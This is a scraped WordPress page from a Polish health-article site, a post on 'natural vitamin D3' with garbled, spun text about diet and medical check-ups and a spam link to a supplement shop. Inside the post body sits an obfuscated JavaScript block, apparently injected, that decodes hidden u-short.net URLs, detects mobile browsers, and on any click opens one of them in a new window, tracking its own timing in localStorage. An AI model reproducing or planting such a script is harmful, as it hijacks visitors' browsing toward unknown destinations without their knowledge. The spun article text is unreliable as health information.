

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.kataloggeta.elk.pl/naturalna-witamina-d3/
body_size: 124135
content:
<!DOCTYPE html>
<html class="no-js" lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>naturalna witamina d3 – Artykuły katalog geta</title>
<meta name="description" content="Wszyscy potrzebowalibyśmywyglądaćpięknie orazzdrowo, chcielibyśmy posiadaćchudą figurę. Mimo to, by tak było musimy o to zadbać. A nie jest to w żadnym razie takieproste. Zdrowa dieta nie wszystkim przychodziłatwo." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.kataloggeta.elk.pl/naturalna-witamina-d3/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	
		
	<!--iOS/android/handheld specific -->	
	<link rel="apple-touch-icon" href="apple-touch-icon.png">			
	<meta name="viewport" content="width=device-width, initial-scale=1.0">						
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="stylesheet" type="text/css" media="all" href="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/style.css" />

	<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
	
	<link rel="pingback" href="http://artykuly.kataloggeta.elk.pl/xmlrpc.php" />

			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły katalog geta &raquo; Kanał z wpisami" href="http://artykuly.kataloggeta.elk.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.kataloggeta.elk.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.kataloggeta.elk.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://artykuly.kataloggeta.elk.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://artykuly.kataloggeta.elk.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://artykuly.kataloggeta.elk.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.kataloggeta.elk.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.kataloggeta.elk.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Wiadomości na temat menopauzy &#8211; tylko na prezentowanej stronie internetowej' href='http://artykuly.kataloggeta.elk.pl/wiadomosci-na-temat-menopauzy-tylko-na-prezentowanej-stronie-internetowej/' />
<link rel='next' title='co to menopauza' href='http://artykuly.kataloggeta.elk.pl/co-to-menopauza/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.kataloggeta.elk.pl/naturalna-witamina-d3/" />
<link rel='shortlink' href='http://artykuly.kataloggeta.elk.pl/?p=139' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.kataloggeta.elk.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.kataloggeta.elk.pl%2Fnaturalna-witamina-d3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.kataloggeta.elk.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.kataloggeta.elk.pl%2Fnaturalna-witamina-d3%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły katalog geta &raquo; naturalna witamina d3 Kanał z komentarzami" href="http://artykuly.kataloggeta.elk.pl/naturalna-witamina-d3/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.kataloggeta.elk.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '139';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'naturalna+witamina+d3';
	window._wp_rp_post_tags = ['zdrowie', 'nam', 'bada', 'd3', 'roku', 'rok', 'na', 'si', 'tak', 'sami', 'da', 'od', 'dla', 'a', 'duo', '50'];
	window._wp_rp_promoted_content = false;
</script>
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>
	<script src="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/js/modernizr.min.js"></script>
	<script src="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/js/customscript.js" type="text/javascript"></script>
	
	<style type="text/css">
							.more a, .bubble a:hover, #commentform input#submit {
				background-color: #b279cd;
			}
			a, .title a:hover, #navigation ul ul li a:hover, #navigation > ul > li > a:hover {
			color:#b279cd;
			}
							.article {
				float:right;
			}
			#content_box {
				padding-right: 0;
				padding-left: 40px;
			}
			.sidebar.c-4-12 { float:left; }
			@media screen and (max-width:700px){
			#content_box {
			padding-left: 0;
			}
			}
					</style>

	</head>

	<body id ="blog" class="post-template-default single single-post postid-139 single-format-standard main cat-2-id">
		<header class="main-header">
		<div class="container">
				<div id="header">
				
												<h2 id="logo">
								<a href="http://artykuly.kataloggeta.elk.pl">Artykuły katalog geta</a>
							</h2><!-- END #logo -->
																			</div><!--#header-->
		</div><!--.container-->
		</header>
		<div class="container">
		<div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-16"><a href="http://artykuly.kataloggeta.elk.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.kataloggeta.elk.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://artykuly.kataloggeta.elk.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://artykuly.kataloggeta.elk.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.kataloggeta.elk.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.kataloggeta.elk.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-139" class="g post post-139 type-post status-publish format-standard hentry category-zdrowie cat-2-id">
											<header>
							<h1 class="title">naturalna witamina d3</h1>
							<div class="post-info">
									<span class="theauthor"><a href="http://artykuly.kataloggeta.elk.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
									<time>17 listopada, 2016</time>
									<span class="thecategory"><a href="http://artykuly.kataloggeta.elk.pl/category/zdrowie/" rel="category tag">Zdrowie</a></span>
									<span class="thecomment"><a href="http://artykuly.kataloggeta.elk.pl/naturalna-witamina-d3/#respond"> No comments</a></span>
							</div>
						</header><!--.headline_area-->
						<div class="post-content box mark-links">
							<p style="text-align: justify;">Wszyscy <img style="width: 50%; float: left;" src="[data-uri]" data-filename="zioła.jpg" class="pull-left">potrzebowalibyśmywyglądaćpięknie orazzdrowo, chcielibyśmy posiadaćchudą figurę. Mimo to, by tak było musimy o to zadbać. A nie jest to w żadnym razie takieproste. Zdrowa dieta nie wszystkim przychodziłatwo. Dla wielu z nas taki zdrowy sposób odżywiania się jest sposobem obcym, nie do końca nam legendarnym.Na co dzień dużo osób ignoruje poradylecznicze. Sami wiemylepiej co jeśći jak się odżywiać. Jedynie niestety nie zawsze takie naszeprzedsięwzięcie wychodzi nam na zdrowie. Z roku na rok ważymycoraz to więcej, jesteśmy coraz grubsi, pojawiają sięproblemy zdrowotne. Chcemy być zdrowi. Niestety nie zawsze pragnie nam się zadbać o nasze zdrowie &#8211; a to, mimo że nie wymaga od nasogromnegopoświęcenia,</p>
<h2><a href=" http://vitamedicus.pl/ostropest-plamisty-vitamedicus-200g/ " class="tooltipstered"> ostropest plamisty apteka </a> </h2>
<p>obfitegozachodu żąda niemniej jednak poświęceniaodrobinę czasu. Większość osób nie bada się regularnie. Takie nie wykonywanie bazowych badańpowoduje, że choroby nie są demaskowaneprzyzwoiciewcześnie. Wielokrotnie ignorujemy porady lekarskie a do specjalisty zgłaszamy się dopierowtenczas, gdy coś nam dolega &#8211; aw wielu przypadkach niestety jest już za późno, żeby bez problemuporadzić sobie ze schorzeniem, jakie nas dopadło.W wielu przypadkach takie niedbanie o zdrowie, nieharmonijne badania wykonywane nadmierniesporadycznie są przyczyną takwprawnych chorób. W wielu przypadkach pacjencimogliby pozostać wyleczeni, hospitalizacja byłabyodważnie krótsza czy też wyraźnie niepotrzebna &#8211; gdybyśmy wyłącznieregularnie się badali. Powinniśmy pamiętać o tym, że stan stworzonego przez nas organizmu powinien być kontrolowany. Im jesteśmy dojrzalsi, tym baczniejszą uwagę musimyzwracać na wszelakie symptomy, dokuczliwości,kiepskie samopoczucie.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-116" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/cialo-bez-zagadek-nie-wstydz-sie-doktora/" class="wp_rp_title">Ciało bez zagadek &#8211; nie wstydź się doktora</a></li><li data-position="1" data-poid="in-101" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/problematyka-otylosci-oraz-jej-kuracji/" class="wp_rp_title">Problematyka otyłości oraz jej kuracji</a></li><li data-position="2" data-poid="in-142" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/co-to-menopauza/" class="wp_rp_title">co to menopauza</a></li><li data-position="3" data-poid="in-104" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/klopoty-intymne-pan/" class="wp_rp_title">Kłopoty intymne pań</a></li><li data-position="4" data-poid="in-174" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/menopauza-objawy-psychiczne/" class="wp_rp_title">menopauza objawy psychiczne</a></li><li data-position="5" data-poid="in-59" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/jem-bezglutenowo/" class="wp_rp_title">jem bezglutenowo</a></li></ul></div></div>
																				</div><!--.post-content box mark-links-->
						<div class="postauthor">
<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=90&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' /><h4>Article by <a href=""> </a></h4>
<p></p>
</div>
								<div class="related-posts"><h3>Related Posts</h3><ul>
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.kataloggeta.elk.pl/menopauza-objawy-psychiczne/" rel="bookmark" title="menopauza objawy psychiczne">
									<span class="rthumb">
																					<img width="75" height="75" src="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2017/06/960016269-model-835770_640-75x75.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2017/06/960016269-model-835770_640-75x75.jpeg 75w, http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2017/06/960016269-model-835770_640-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									menopauza objawy psychiczne									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.kataloggeta.elk.pl/co-to-menopauza/" rel="bookmark" title="co to menopauza">
									<span class="rthumb">
																					<img width="75" height="75" src="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/12/960016269-model-835770_640-75x75.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/12/960016269-model-835770_640-75x75.jpeg 75w, http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/12/960016269-model-835770_640-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									co to menopauza									</a>
								</li>
								
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.kataloggeta.elk.pl/wiadomosci-na-temat-menopauzy-tylko-na-prezentowanej-stronie-internetowej/" rel="bookmark" title="Wiadomości na temat menopauzy &#8211; tylko na prezentowanej stronie internetowej">
									<span class="rthumb">
																					<img width="75" height="75" src="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/09/1912288898-menopauza-75x75.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/09/1912288898-menopauza-75x75.jpg 75w, http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/09/1912288898-menopauza-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									Wiadomości na temat menopauzy &#8211; tylko na prez...									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.kataloggeta.elk.pl/tematyka-klimakterium-jest-problemem-duzo-dam-na-pelnym-globie/" rel="bookmark" title="tematyka klimakterium jest problemem dużo dam na pełnym globie">
									<span class="rthumb">
																					<img width="75" height="75" src="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/08/367214442-menopauza-75x75.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/08/367214442-menopauza-75x75.jpeg 75w, http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/08/367214442-menopauza-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									tematyka klimakterium jest problemem dużo dam na pe...									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
 
<!-- If comments are open, but there are no comments. -->
 
 
 
<div id="respond" class="box m-t-6">
 
